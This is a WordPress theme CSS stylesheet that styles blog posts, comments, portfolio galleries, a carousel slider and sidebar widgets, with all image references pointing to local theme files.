.general-pagination a.selected { background-position:0 -18px; color:#3e3c3c; }
.general-pagination a:hover { background-position:0 -36px; color:#3e3c3c; text-decoration:none; }

/*border-radius*/
.general-pagination a, .general-pagination span { border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
/* ====================== END PAGINATION ====================== */

/* ====================== START BLOG ====================== */
.hentry {position:relative;}
.hentry.blog-elegant{ margin-bottom: 40px !important;}
.home.page #primary .hentry, #primary.hentry {margin-bottom:0;}
.hentry .wp-post-image {border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}
.blog-big .thumbnail h1, .blog-big .thumbnail h2 {border-left-radius:10px;-moz-border-radius-topleft:10px;-webkit-border-top-left-radius:10px;}
.hentry h1.post-title, .hentry h2.post-title {font-size:1.4em;color:#2b2828 !important;margin-top:0;margin-bottom:30px;padding-top:25px;line-height:22px;}
.hentry h1.post-title, .hentry h2.post-title, .hentry-post h1.post-title a, .hentry-post h2.post-title a {font-family:"Rokkitt","Georgia", "Times New Roman", serif;}
.hentry h1 a, .hentry h2 a {color:#2b2828;}
.hentry h1 a:hover, .hentry h2 a:hover {color:#000;}
.hentry .thumbnail {position:relative;overflow:hidden;padding-top:20px;}
.hentry .thumbnail .date {position:absolute;bottom:0;left:0;width:82px;height:91px;background:url('images/date-bg.png') no-repeat;margin:0;}
.hentry .thumbnail .date span {display:block;float:left;position:relative;text-transform:uppercase;font-size:18px;}
.hentry .thumbnail .month{color:#262626;left:0;text-align:right;top:27px;width:30px;}
.hentry .thumbnail .day{color:#FFFFFF;left:8px;top:42px;}
.hentry .thumbnail img {display:block;margin-bottom:0;}
.hentry .meta p {font-family:'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important; color:#636060; line-height:12px;}
.hentry .meta span {font-family:'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important;background:no-repeat left 1px;text-transform:uppercase;}
.hentry .meta a {font-family:'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important; color: #666;}
.hentry .comments a {font-family:'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important; color: #666;}
.hentry .meta a:hover, .hentry .comments a:hover{ color: #9A6614; }
.hentry .the_content a {font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;color:#9A6614}
.hentry .the_content a:hover {color:#000}
.blog-big .meta a, .blog-small .meta a {color:#000;}
.blog-big .meta a:hover, .blog-small .meta a:hover {color:#333;}
.hentry .more-link {font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;color:#AB5705;margin-top:0;margin-left:9px;}
.hentry .more-link:hover {color:#000;}
.hentry .edit-link {display:block;float:right;}
.hentry .post_video {position: relative; padding-bottom:56.25%; /* 16:9 */ padding-top:25px; height:0;margin-bottom:20px;max-width:100%;}
.hentry .post_video.vimeo {padding-top:0;}
.hentry .post_video.dailymotion embed, .hentry .post_video.youtube embed, .hentry .post_video.vimeo object, .hentry .post_video iframe {position: absolute; top: 0;left: 0;width: 100%;height: 100%; }
.blog-big .list-tags a, .blog-small .list-tags a { color: #999 }
.blog-big .list-tags a:hover, .blog-small .list-tags a:hover { color: #000 }
.blog-big.hentry .meta p.author span, .blog-small.hentry .meta p.author span           {padding-left:36px;background-image:url('images/icons/author.png');}
.blog-big.hentry .meta p.categories span, .blog-small.hentry .meta p.categories span   {padding-left:29px;background-image:url('images/icons/bookmark.png');}
.blog-big.hentry .meta p.comments span, .blog-small.hentry .meta p.comments span       {padding-left:25px;background-image:url('images/icons/chat.png');}
.blog-big.hentry .meta p span span, .blog-small.hentry .meta p span span               {background:none !important;padding:0 !important;color:#000;}

/* blog big image */
.blog-big .thumbnail h1, .blog-big .thumbnail h2 {background:#fff;margin:0;position:absolute;right:0;bottom:0;width:67.1875%;padding:10px 15px;}
.bl_testimonials.blog-big .thumbnail h1, .bl_testimonials.blog-big .thumbnail h2 {position:static;padding:12px 0 0;}
.blog-big .meta span {display:inline-block;}
.blog-big .meta p {display:block;margin:25px 2.34375% 20px 0;float:left;width:31.77%;text-align:center;padding:6px 0;border:solid #bababa;border-width:1px 0;line-height:19px;}
.blog-big .meta p.comments {margin-right:0;}
.blog-big .without.thumbnail {height:91px;}
.blog-big .thumbnail .image-wrap {position:relative;}
.blog-big .without.thumbnail .image-wrap {float:left;width:82px;height:100%;}
.blog-big .thumbnail .date {bottom:0}
.blog-big .without.thumbnail h1, .blog-big .without.thumbnail h2 {width:auto;margin:0;position:static;float:left;padding-top:35px;}
.blog-big.sticky .without.thumbnail h1, .blog-big.sticky .without.thumbnail h2 {background:none;}
.blog-big p.list-tags {line-height:25px;margin-top:20px;border-top:1px solid #dcdbdb;padding:10px 0 10px 36px;background:url('images/icons/article.png') left 15px no-repeat}

/* blog small image */
/*.blog-small {height:286px;margin-bottom:40px;}*/
.blog-small { margin-bottom: 40px; }
/*.blog-small .thumbnail {width:288px;height:266px;position:absolute;left:0;top:0;}*/
.blog-small .thumbnail { width: 288px; height: 266px; float: left; }
.single .blog-small .thumbnail { margin-right: 22px; }
.blog-small .meta, .blog-small .the-excerpt, .blog-small h1, .blog-small h2 {font-family:"Rokkitt","Georgia", "Times New Roman", serif; }
/*.blog-small .meta-bottom {width:100%;position:absolute;bottom:0;right:0;}*/
.blog-small .meta, .blog-small .the-excerpt, .blog-small h1, .blog-small h2, .blog-small .the-content { margin-left: 310px; }
.single .blog-small .the-content, .single .blog-small .meta { margin-left: 0; }
.blog-small .the-content { margin-bottom: 20px; }
.blog-small .meta-bottom { width: 100%; }
.blog-small .meta {padding:10px 0;border:solid #bababa;border-width:1px 0;}
.blog-small .meta p {letter-spacing: 1px;}
.blog-small .meta span {padding-left:36px !important;display:block;}
.blog-small .meta p.author span       {height:18px;line-height:18px;background-image:url('images/icons/author.png');}
.blog-small .meta p.categories span   {height:18px;line-height:18px;background-image:url('images/icons/bookmark.png');}
.blog-small .meta p.comments span     {height:18px;line-height:18px;background-image:url('images/icons/chat.png');}
.blog-small .meta p.socials span      {float:left;height:21px;line-height:21px;margin-right:10px;padding-left:0 !important;}
.blog-small .meta p.socials span a    {margin-right:-14px;height:21px;}
.blog-small .meta p span a {color:#666}
.blog-small .meta p span a:hover {color:#9A6614}
.blog-small.without-thumbnail .thumbnail {width:81px;}
.blog-small.without-thumbnail .thumbnail .date {bottom:auto;left:auto;right:0;top:0;}
.blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {margin-left:103px;}
.blog-small.without-thumbnail .meta {margin-left:0;}

.wp-post-image { margin-bottom:20px; max-width:100%; height:auto; width:auto; }
.sticky {background: #f2f7fc;border-top: 4px solid #CACACA;padding: 18px 20px 0;margin:0 -20px 20px}

/* blog elegant */
.blog-elegant .blog-elegant-left     {border-right:1px solid #CFCFCF;float:left;width:209px;margin-right: -1px;padding-right:20px;}
.blog-elegant .blog-elegant-right    {border-left:1px solid #CFCFCF;float:left;padding-left:20px;width:450px;}
.blog-elegant .meta p.date    {letter-spacing: 1px;padding-left:18px;background:url('images/icons/blog-elegant-date.png') no-repeat left center;text-transform:uppercase;}
.blog-elegant .meta p.date span a {letter-spacing: 1px;}
.blog-elegant .meta p.author  {letter-spacing: 1px;padding-left:18px;background:url('images/icons/blog-elegant-author.png') no-repeat left center;}
.blog-elegant .meta p.author span a {letter-spacing: 1px;}
.blog-elegant .meta p.categories     {letter-spacing: 1px;padding-left:18px;background:url('images/icons/blog-elegant-categories.png') no-repeat left center;}
.blog-elegant .meta p.categories span a {letter-spacing: 1px;}
.blog-elegant p.comments             {letter-spacing: 1px;border-top:1px solid #cfcfcf;margin:20px 0 16px 0;padding:16px 0 0 18px;background:url('images/icons/blog-elegant-comments.png') no-repeat left 21px;text-transform:uppercase;}
.blog-elegant p.comments span,
.blog-elegant p.comments span a      {letter-spacing: 1px;}
.blog-elegant .blog-elegant-socials p{border-top:1px solid #cfcfcf;letter-spacing: 1px;padding-top:21px;text-transform:uppercase;}
.blog-elegant .blog-elegant-socials a{margin-right:0px;width:21px;height:21px;}
.blog-elegant .the_content           {margin-top:40px;}
.blog-elegant .blog-elegant-right img{display:block;margin-bottom:28px;}



/*Styling Images*/
img.size-auto, img.size-full, img.size-large, img.size-medium, .attachment img{max-width:100%; height:auto; }
.alignleft, img.alignleft{display:inline;float:left;margin-right:24px;margin-top:4px;}
.alignright, img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px;}
div.aligncenter, img.aligncenter {display: block; margin-left: auto !important; margin-right: auto !important; float:none;}
img.alignleft, img.alignright, img.aligncenter{margin-bottom:12px;}
.wp-caption{background:#f1f1f1;line-height:18px;margin-bottom:20px;max-width:558px !important; padding:4px;text-align:center;}
.wp-caption img{margin:5px 5px 0;width:98%;}
.wp-caption p.wp-caption-text{color:#888;font-size:12px;margin:5px;}
.wp-smiley{margin:0;}
.gallery{margin:0 auto 18px;}
.gallery .gallery-item{float:left;margin-top:0;text-align:center;width:33%;}
.gallery-columns-2 .gallery-item{width:50%;}
.gallery-columns-4 .gallery-item{width:25%;}
.gallery img{border:2px solid #cfcfcf;}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto;}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto;}
.gallery .gallery-caption{color:#888;font-size:12px;margin:0 0 12px;}
.gallery dl{margin:0;}
.gallery img{border:10px solid #f1f1f1;}
.gallery br+br{display:none;}
#content .attachment img{display:block;margin:0 auto;}
/* ====================== END BLOG ====================== */


/* ====================== START ARCHIVE ====================== */
#content .archive-list ul { border-top:1px solid #DEDEDE; clear:both; margin:0 0 20px; list-style:none; }
#content .archive-list ul li { border-bottom:1px solid #DEDEDE; }
#content .archive-list ul li a { color:#8B9091; display:block; margin:0; padding:7px 0 7px 0.5em; }
#content .archive-list ul li a:hover { color:#444; background-color:#EFEFEF; text-decoration:none; }
#content .archive-list ul li a span { display:block; text-align:right; }
#content .archive-list ul li a span.comments_number { color:#777777; float:right; margin-right:20px; width:3em; }
#content .archive-list ul li a span.archdate { color:#8B9091; float:left; letter-spacing:1px; margin-right:2em; padding:0 0 1em; width:3em; }
#content .archive-list ul li ul.children { margin:0 0 -1px; padding-left:20px; }
/* ====================== END ARCHIVE ====================== */

/* ====================== START COMMENTS ====================== */
#comments {margin-bottom: 15px;}
h3#comments-title {margin:30px 0;padding-left:35px;background:url('images/icons/chat.png') no-repeat left center;font-size:1.6em;}
h3#comments-title span {}
.comment-container {padding:0;}
.comment-container .children {margin-top:0;padding-top:0;}
.comment-author {float:left;margin:0 20px 0 0;width: 210px;}
.comment-author img {display: block; float: left; margin-right: 5px;}
.comment-author .intro {float:left; max-width:123px;margin-left:5px;}
.comment-body, .comment-body p {font-family:'Calibri', 'Droid Sans', Verdana, sans-serif !important; font-size: 12px}
.comment-meta {float:left;width:470px;}
.children .comment-meta {width:430px;}
.children .children .comment-meta {width:390px;}
.children .children .children .comment-meta {width:350px;}
.children .children .children .children .comment-meta {width:310px;}
.image-square-style #comments img.avatar {border:4px solid #d7d7d7;}
.image-sphere-style #comments img.avatar {border:0;}
#commentform img.avatar {margin:0;}
#comments .fn {font-size:13px;margin:0;display:block;}
#comments .fn cite {font-style:normal;}
.commentDate {font-size:11px;text-transform:uppercase;color:#727070}
a.comment-reply-link {color:#d59538;display:block;margin-top: 20px;}
a.comment-reply-link:hover {color:#000;}

/*comments visitors*/
.comment-metaTextarea {position:relative;margin:0 0 15px 120px;width:422px;padding:20px;-moz-border-radius:15px;-webkit-border-radius:15px;}
em.moderation {float:right;clear:right;font-size:85%;}
/*.comment-meta p {font-size:0.83em;color:#363533;}   */
ol.commentlist {margin-left:0 !important;}
ol.commentlist ol {margin-left:40px !important;}
ol.commentlist,li.comment {clear:both;margin:0 0 10px 0;padding:0;list-style-type:none!important;}
li.comment ul.children {margin-left:6.5em;}
li.comment ul.children li {margin:10px 0 0 0;}

/*comments visitors*/
.comment-container .comment-author, .comment-container .children .comment-author, .bypostauthor .children .comment-container .comment-author,.bypostauthor .children .bypostauthor .children .comment-containe .comment-authorr,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-author,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-author
{border-top: 1px solid #a6a3a3;color:#727070;padding:15px 0 0 0;}
.comment-container .comment-meta, .comment-container .children .comment-meta,.bypostauthor .children .comment-container .comment-meta,.bypostauthor .children .bypostauthor .children .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-meta
{border-top: 1px solid #cfcfcf;color:#727070;padding:15px 0 0 0;}
/* visitor img */
.comment-container .comment-author img, .bypostauthor .children .comment-container .comment-author img,.bypostauthor .children .bypostauthor .children .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-author img
{border: 3px solid #CFCFCF;}
/* visitor comment meta */
.comment-container .comment-meta p, .bypostauthor .children .comment-container .comment-meta p,.bypostauthor .children .bypostauthor .children .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-meta p
{color:#727070;}
/* author left side, author avatar, date and username, author comment meta */
.bypostauthor .comment-container .comment-author, .bypostauthor .comment-container .children .comment-author,.bypostauthor .children .bypostauthor .comment-container .comment-author,
.bypostauthor .children .bypostauthor .children .comment-container .comment-author,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author,
.bypostauthor .comment-container .comment-meta, .bypostauthor .comment-container .children .comment-meta,.bypostauthor .children .bypostauthor .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .comment-container .comment-meta,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta
{border-top: 1px solid #d59538;color:#000;padding:15px 0 0 0;}
/* author img */
.bypostauthor .comment-container .comment-author img, .bypostauthor .comment-container .children .comment-author img,.bypostauthor .children .bypostauthor .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .comment-container .comment-author img,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author img
{border:3px solid #d59538;}
/* author comment date and author comment meta */
.bypostauthor .comment-container .comment-author .commentDate, .bypostauthor .comment-container .children .comment-author .commentDate,.bypostauthor .children .bypostauthor .comment-container .comment-author .commentDate,
.bypostauthor .children .bypostauthor .children .comment-container .comment-author .commentDate,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author .commentDate,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author .commentDate,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author .commentDate,
.bypostauthor .comment-container .comment-meta p, .bypostauthor .comment-container .children .comment-meta p,.bypostauthor .children .bypostauthor .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .comment-container .comment-meta p,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta p
{color:#000;}

.comment-container .comment-meta, .bypostauthor .comment-container .comment-meta {
    padding-top: 7px;
}

/*trackback*/
#trackbacks {}
ol.trackbacklist {margin:20px 35px;}
ol.trackbacklist li {padding:10px 0;}
/* ====================== END COMMENTS ====================== */


/* ====================== START RESPOND ====================== */
#respond {margin:2em 0 1em;}
#respond input {width:92%;padding:9px;margin:0;border:1px solid #d8d7d7;background-color:#fff;}
#respond input:focus,#respond textarea:focus {background-color:#f7f7f7;}
#respond textarea {width:97%;border:1px solid #d8d7d7;background-color:#fff;height:135px;padding:10px;font-family:inherit;}
/*.depth-1 #respond input, .depth-1 #respond textarea {width:374px;}
.depth-2 #respond input, .depth-2 #respond textarea {width:334px;}
.depth-3 #respond input, .depth-3 #respond textarea {width:294px;}
.depth-4 #respond input, .depth-4 #respond textarea {width:254px;}
.depth-5 #respond input, .depth-5 #respond textarea {width:214px;}
.depth-6 #respond input, .depth-6 #respond textarea {width:174px;}*/
/*#respond #submit {color:#666363;background:#eee;width:150px;float:right;margin:0 0 20px 0;padding:10px;font-weight:bold;font-size:0.95em!important;}
#respond #submit:hover {background-color:#fff;cursor:pointer;color:#000} */
#respond #submit{background:url("images/input_pattern.png") repeat-x scroll 0 0 #F3F0F0;color:#4C4B4B;float:right;font-size:.7em!important;letter-spacing:1px;text-transform:uppercase;width:130px;margin:0 0 20px;padding:8px;}
#respond #submit:hover {background:url("images/input_pattern_hover.png") repeat-x scroll 0 6px #F3F0F0;cursor:pointer;color:#000}
#respond .containerPost {font-size:1.1em}
img.comment-avatar {margin:20px 0 0 0;border:1px solid #ccc; padding:3px}
#commentform {}
/*.depth-1 #respond #commentform { width:508px; }
.depth-2 #respond #commentform { width:468px; }
.depth-3 #respond #commentform { width:428px; }
.depth-4 #respond #commentform { width:388px; }
.depth-5 #respond #commentform { width:348px; }
.depth-6 #respond #commentform { width:308px; }*/
#respond label {width:101.5px;clear:left;display:block;float:left;font-size:1em;line-height:40px;margin:0;text-align:left;vertical-align:middle;}
#respond p {padding:10px 0 0px;margin-bottom:0;float:left;width:32%;margin-right:2%;}
#respond p.comment-form-comment {width:100%;}
#respond p.comment-form-url {margin-right:0;}
#respond p.form-submit {border-bottom:none;width:100%;}
#respond p.subscribe-to-comments {width:100%;}
#respond p.comment-form-author label,#respond p.comment-form-email label,#respond p.comment-form-url label {height:38px;}
/* ====================== END RESPOND ====================== */



/* ====================== START REPLY COMMENTS ====================== */
.reply {text-align:right;margin:25px 0 0 0;}
h3#reply-title{font-family:"Rokkitt","Georgia", "Times New Roman", serif;font-size: 18px !important;padding-left:35px;background:url('images/leave-comment.png') no-repeat left center;line-height:27px;}
/*.depth-3 {width:466px;}
.depth-3 .comment-meta {width:305px;}
.depth-4 {width:475px;}
.depth-4 .comment-meta {width:310px;}
.depth-5 {width:435px;}
.depth-5 .comment-meta {width:270px;}  */
.form-reply p {text-align:right;padding-bottom:5px;margin-right:24px;}
.form-reply p small {text-align:left;}
/* ====================== END REPLY COMMENTS ====================== */


/* ====================== START SEARCHBOX ====================== */
#searchform, .woocommerce-product-search { margin:10px 0 30px 0 }
#searchform .screen-reader-text, .woocommerce-product-search .screen-reader-text { display:none }
#searchform input, .woocommerce-product-search input {border:1px solid #ccc;color:#666;}
input#searchsubmit, .woocommerce-product-search input[type='submit'] {cursor:pointer;width:75px;padding:4px;}
input#s, .woocommerce-product-search input.search-field { width:118px; padding:5px; box-sizing: content-box; }
/* ====================== END SEARCHBOX ====================== */


/* ====================== START 404 ====================== */
.p404 { padding:10px 0 }
.p404 * { color:#535252; text-align:center; }
.p404 h1 { font-size:4.8em; line-height:90px; border-top:1px solid #cacaca; border-bottom:1px solid #cacaca; padding-top:15px; }
.p404 strong { font-size:2.5em }
.p404 h2 { width:243px; margin:0 auto 20px !important; border-bottom:1px solid #cacaca; font-size:1.8em; line-height:45px }
.p404 img { border:0 !important; vertical-align:middle }
.p404 input { padding:8px 12px !important }
/* ====================== END 404 ====================== */




/* ====================== PORTFOLIO ====================== */
ul#portfolio { list-style:none; margin:0; padding-top:20px; }
#portfolio li { display:block; float:left; margin-bottom:40px; }
#portfolio li.hentry { padding:0 }
#portfolio li .thumb { display:block; padding:5px; height:143px; width:280px; border:1px solid #c5c1c1; overflow:hidden; position:relative; margin-bottom: 10px; }
#portfolio li img { width:280px; height:143px; border:0; padding:0; margin-bottom: 10px; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0; }

.portfolio h5 a{font-size:16px;}

#portfolio li p { margin-bottom:15px; font-size:1em }
#portfolio li p img { display:block }
a.zoom { position:absolute; width:280px; height:143px; left:5px; top:5px; text-indent:-9999px; background:#000 url('images/icons/zoom.png') center no-repeat }
a.video a.zoom { background:#000 url('images/icons/play.png') center no-repeat }



.portfolio-filterable #sidebar {z-index:2;position:relative;}
.portfolio-filterable .layout-sidebar-left #primary, .portfolio-filterable .layout-sidebar-right #primary {width:713.334px;z-index:1;}

.internal_page_item { padding: 5px; border: 1px solid #B2B0B0; float: left; width: 208px; margin:20px 20px 30px 0; overflow: hidden; position:relative; }
.layout-sidebar-no .internal_page_item { margin-right:27px; margin-bottom:27px; }
ul.gallery_categories_widget {}
ul.gallery_categories_widget li {line-height:2em;}
#portfolio-gallery { position:relative; margin-right:-28px; }
#portfolio-gallery ul.gallery-wrap { list-style:none; margin: 0 0 1em; }
.gallery-wrap li { float:left; position:relative; overflow:hidden; /*height: 300px;*/ }
/*.gallery-wrap li h5 {font-size:0.86em;position:absolute;display:none;}*/
.gallery-wrap li h5 {margin:0;padding:0 !important;left:1px;border-bottom: 1px solid #d3d0d0;position:absolute;text-transform:uppercase;top:1px;z-index:9000;}
.gallery-wrap li h5 a {display:block;padding:8px 10px;color:#000;font-size:11px;}
.gallery-wrap li.group { clear:both; }
.gallery-wrap li img { display:block; margin-bottom:0; }
a.zoom { position:absolute; width:280px; height:204px; left:5px; top:5px; text-indent:-9999px; background:#000 url('images/icons/zoom.png') center no-repeat }
.internal_page_item_gallery a.zoom { margin: 6px 6px }
.internal_page_item_gallery { margin-top: 0; background:#fff; }
#portfolio-gallery .overlay {display:none; background: none repeat scroll 0 0 #FCFCFC;height:100%;left:0;overflow: hidden; position: absolute; top: 0; width: 100%;}
#portfolio-gallery .overlay .controls {position:absolute;right:0;bottom:0;}
#portfolio-gallery .overlay a.icon-more {background:url('images/more.png') no-repeat;border-left-width:0px;height:20px;width:20px;text-indent:-9999px;float:left;}
#portfolio-gallery .overlay a.icon-zoom {background:url('images/zoom.png') no-repeat;height:20px;text-indent:-9999px;width:20px;float:left;}
#portfolio-gallery .overlay p {color: #666666;font-size:12px; margin:50px 10px 10px 10px!important;}
.no_js #portfolio-gallery .overlay:hover {opacity: 1;}
.gallery-filters {border-bottom:1px solid #dad9d9;overflow:hidden;padding-bottom:5px;margin-bottom:20px;}
.gallery-filters h1 {float:left;font-size:18px;margin:0;}
.gallery-filters ul.filters {float:right;list-style:none;margin:8px -15px -3px;}
.gallery-filters ul.filters li {float:left;height:12px;line-height:11px;border-left:1px solid #3d3d3d;padding:0 15px;margin-bottom:10px;}
.gallery-filters ul.filters li.first {border-left:0;}
.gallery-filters ul.filters li a {float:right;font-size:13px;color:#1f1f1f;}
.gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a {color:#9e5106;margin:0;}

.layout-sidebar-no .internal_page_item_gallery a.zoom { margin:26px 19px !important; }
.layout-sidebar-no .internal_page_item_first a.zoom { margin:26px 7px !important }



#portfolio-bigimage { margin-top:20px }
#portfolio-bigimage img { float:left; margin-bottom:0; }
#portfolio-bigimage .work { margin-bottom:60px; }
#portfolio-bigimage .work-description { float:right; width:33.5%; }
#portfolio-bigimage h3 { clear:none; margin-top:0 !important; font-size:2em; font-weight:normal; }
#portfolio-bigimage h3 a { text-decoration:none }
#portfolio-bigimage a.thumb { display:block; position:relative; }
#portfolio-bigimage a.more { padding:10px 20px; text-align:center; border:1px solid #dbd8d8; background:#f3f3f3; color:#605f5f; display:inline-block; line-height:16px }
#portfolio-bigimage a.more:hover { border:1px solid #dbd8d8; background:#eae7e7; text-decoration:none }
#portfolio-bigimage a.zoom { position:absolute; width:280px; height:143px; text-indent:-9999px; background:#000 url('images/icons/zoom.png') center no-repeat; border-radius:15px; -moz-border-radius:15px; -webkit-border-radius:15px; }
#portfolio-bigimage a.video a.zoom { background:#000 url('images/icons/play.png') center no-repeat }
#portfolio-bigimage .work-thumbnail { position: relative; float: left; width:64.2708%; }
#portfolio-bigimage .work-thumbnail img { height:auto !important; }
#portfolio-bigimage .work-skillsdate  { position: absolute; bottom: 0; right: -1px; background: #fff; padding: 5px 20px 5px 10px }
#portfolio-bigimage .work-skillsdate p { line-height: 1em; font-size: 11px; text-transform: uppercase }
#portfolio-bigimage .work-skillsdate span { font-size: 18px; font-family: "Rokkitt", serif; padding-right: 5px; text-transform: none }


.portfolio-slider { margin:30px 0 40px 0 }
.portfolio-slider ul { list-style:none }
.portfolio-slider li { height:118px; width:205px; border:1px solid #cacaca !important; padding:5px !important; display:block; float:left; margin-right:6px; position:relative }
.portfolio-slider li a { display:block; width:205px; height:118px; overflow:hidden; }
.portfolio-slider li a img { border:0 !important; padding:0 !important; width:205px; height:118px;  }
.portfolio-slider li a.thumb { position:relative; }
div.ppt { display:none !important }

.portfolio-slider .jcarousel-clip{width:890px;margin-left:40px;overflow:hidden;}
.portfolio-slider .jcarousel-direction-rtl{direction:rtl;}
.portfolio-slider .jcarousel-next-horizontal{position:absolute;top:50%;margin-top:-11px;right:5px;width:22px;height:22px;cursor:pointer;background:transparent url(images/icons/arrow-right.png) no-repeat 0 0!important;}
.portfolio-slider .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto;background-image:url(images/icons/arrow-right.png)!important;}
.portfolio-slider .jcarousel-next-disabled-horizontal,.portfolio-slider .jcarousel-next-disabled-horizontal:hover,.portfolio-slider .jcarousel-next-disabled-horizontal:active,.portfolio-slider .jcarousel-prev-disabled-horizontal,.portfolio-slider .jcarousel-prev-disabled-horizontal:hover,.portfolio-slider .jcarousel-prev-disabled-horizontal:active{cursor:default;opacity:0.2;}
.portfolio-slider .jcarousel-prev-horizontal{position:absolute;top:50%;margin-top:-11px;left:5px;width:22px;height:22px;cursor:pointer;background:transparent url(images/icons/arrow-left.png) no-repeat 0 0!important;}
.portfolio-slider .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px;background-image:url(images/icons/arrow-right.png)!important;}
.portfolio-slider .jcarousel-next-vertical{position:absolute;bottom:5px;left:43px;width:32px;height:32px;cursor:pointer;background:transparent url(next-vertical.png) no-repeat 0 0;}
.portfolio-slider .jcarousel-prev-vertical{position:absolute;top:5px;left:43px;width:32px;height:32px;cursor:pointer;background:transparent url(prev-vertical.png) no-repeat 0 0;}
.portfolio-slider .jcarousel-next-horizontal:hover,.portfolio-slider .jcarousel-prev-horizontal:hover{background-position:-32px 0;}
.portfolio-slider .jcarousel-next-horizontal:active,.portfolio-slider .jcarousel-prev-horizontal:active{background-position:-64px 0;}
.portfolio-slider .jcarousel-next-vertical:hover,.portfolio-slider .jcarousel-prev-vertical:hover{background-position:0 -32px;}
.portfolio-slider .jcarousel-next-vertical:active,.portfolio-slider .jcarousel-prev-vertical:active{background-position:0 -64px;}
.portfolio-slider .jcarousel-next-disabled-vertical,.portfolio-slider .jcarousel-next-disabled-vertical:hover,.portfolio-slider .jcarousel-next-disabled-vertical:active,.portfolio-slider .jcarousel-prev-disabled-vertical,.portfolio-slider .jcarousel-prev-disabled-vertical:hover,.portfolio-slider .jcarousel-prev-disabled-vertical:active{cursor:default;background-position:0 -96px;}



.portfolio-post {}
.portfolio-post .post_content {padding-top:20px;}
.portfolio-post .portfolio_header { position: relative; padding-top:20px; }
.portfolio-post .portfolio_header h2 { position: absolute; bottom: 0; right: 0; background: #fff; padding: 5px 30px 5px 20px !important; margin:0 !important; line-height: 40px; font-size: 30px; border-left-radius:10px;-moz-border-radius-topleft:10px;-webkit-border-top-left-radius:10px; }
.portfolio-post .portfolio_header img { display:block; border: none; padding: 0; margin:0; border-radius:15px; -moz-border-radius:15px; -webkit-border-radius:15px; }

.portfolio-post .work-skillsdate { border: 1px solid #C9CACB; border-width: 1px 0; float: left; padding: 10px 0; margin: 0 20px 10px 0; width: 180px }
.portfolio-post .work-skillsdate p { line-height: 1em; font-size: 11px; text-transform: uppercase; margin-left: 0 }
.portfolio-post .work-skillsdate span { font-weight:bold; padding-right: 5px; text-transform: none }
#content .portfolio-post h2 {clear:none;}
.portfolio-post p { margin-left: 200px; }
/* ====================== END PORTFOLIO ====================== */



/* ====================== START WIDGETS ====================== */
.widget {margin-bottom:10px;}
/*.widget h2, .widget h3 {margin: 0 0 10px 0}   per tenere allineati tutti i titoli, tra widget e pagine */
.widget ul { list-style: none }
.widget ul.children { list-style-image: url('images/icons/ruz.png'); list-style-position: inside; margin:0; }
.widget li { color: #636060; line-height: 26px; }

#footer .widget .menu {margin-top: 0;padding-top:0;}
#footer .widget .menu li {line-height:  26px;}
#footer .widget .menu li.menu-2-cols,
#footer .widget_pages li.menu-2-cols{float:left;width: 115px;}

/* border left on all widgets */
.widget > p, .widget > div, .widget > blockquote, .widget > table, .widget > ul, .widget > ol {
    border-left: 1px solid #D1CFCF;
    margin-top: 7px;
    padding-top: 8px;
    padding-left: 10px;
    padding-bottom: 15px;
}

#sidebar .clear{ border-left: 0px;}

/* recent posts */
.widget.popular-posts, .widget.recent-posts {margin-bottom:10px;}
.recent-post { margin-top:20px }
.recent-post .hentry-post { line-height:18px; margin-bottom: 0px; }
.recent-post a { font-size:12px }
#sidebar .recent-post a.title { font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;color: #ab5705; line-height: 11px; }
